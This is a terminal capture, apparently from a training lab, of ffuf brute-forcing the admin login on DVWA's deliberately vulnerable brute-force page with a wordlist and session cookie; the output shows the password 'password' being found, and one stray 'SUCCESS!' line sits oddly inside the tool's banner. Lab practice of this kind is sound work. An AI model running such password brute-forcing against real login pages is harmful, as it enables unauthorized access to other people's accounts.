 (agent47@debian) ~> ffuf -u 'http://buster/dvwa/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login' -w /wordlists/best110.
txt -b 'security=low; PHPSESSID=s40hpfmsspb51enmvjf74867eu' -fr 'Username and/or password incorrect'
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1
________________________________________________
 :: Method           : GET
 :: URL              : http://buster/dvwa/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login
 :: Wordlist         : FUZZ: /wordlists/best110.txt
 :: Header           : Cookie: security=low; PHPSESSID=s40hpfmsspb51enmvjf74867eu
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
SUCCESS!
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Regexp: Username and/or password incorrect
________________________________________________
password                [Status: 200, Size: 5212, Words: 192, Lines: 106]
:: Progress: [110/110] :: Job [1/1] :: 12 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
(agent47@debian) ~>